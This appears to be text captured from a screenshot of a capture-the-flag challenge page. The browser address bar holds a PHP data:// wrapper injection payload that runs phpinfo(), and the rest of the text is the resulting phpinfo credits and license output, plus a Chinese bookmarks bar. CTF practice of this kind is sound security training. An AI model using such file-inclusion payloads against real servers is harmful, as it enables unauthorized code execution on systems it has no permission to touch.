 不安全 4aaecce1-0d9c-471e-be94-5c8e23779501.challenge.ctf.show:8080/?c=data://text/plain,<?=phpinfo();?>
应用 青柠起始页 微信公众平台 热铁盒工具箱 华大 学习资源 数学杀我 信安 工具 刷题比赛 wp 是奖励不是刺激 » 阅读清单
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
1.php